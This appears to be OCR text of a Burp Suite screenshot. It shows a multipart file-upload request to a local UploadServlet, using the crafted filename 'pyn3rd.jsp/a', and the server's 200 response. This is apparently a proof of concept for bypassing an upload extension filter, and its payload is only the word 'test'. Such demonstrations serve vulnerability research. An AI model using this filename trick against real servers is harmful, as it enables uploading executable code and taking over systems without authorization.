 Send Cancel < > Target: http://localhost:8888 ?
Request
Pretty Raw \n Actions
1 POST /UploadServlet HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 204
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaVwqOSst6pqjcokb
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryaVwqOSst6pqjcokb
14 Content-Disposition: form-data; name="file"; filename="pyn3rd.jsp/a"
15 Content-Type: application/octet-stream
16
17 test
18 ------WebKitFormBoundaryaVwqOSst6pqjcokb--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=D91D052CF61A397CB2035C123C92E92C; Path=/; HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 5
6 Date: Tue, 31 May 2022 09:40:09 GMT
7 Connection: close
8
9
10
11 a
INSPECTOR